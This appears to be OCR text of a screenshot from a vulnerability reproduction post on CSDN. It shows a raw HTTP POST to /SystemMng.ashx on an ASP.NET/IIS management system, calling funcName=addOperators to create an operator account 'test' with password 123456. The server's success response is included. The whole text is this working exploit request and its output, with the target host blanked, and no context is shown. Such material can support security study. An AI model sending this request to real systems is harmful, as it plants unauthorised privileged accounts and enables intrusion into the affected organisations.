 Request
数据包扫描
热加载
构造请求
1 POST /SystemMng.ashx HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
118.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8
9 operatorName=test&operatorPwd=123456&operpassword=123456&operatorRole=00&
visible_jh=%E8%AF%B7%E9%80%89%E6%8B%A9&visible_dorm=%E8%AF%B7%E9%80%89%E6%8B%A9&
funcName=addOperators
Responses
1bytes / 58ms
美化
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sun, 19 Nov 2023 07:44:33 GMT
8 Connection: close
9 Content-Length: 1
10
11 1
CSDN @OidBoy_G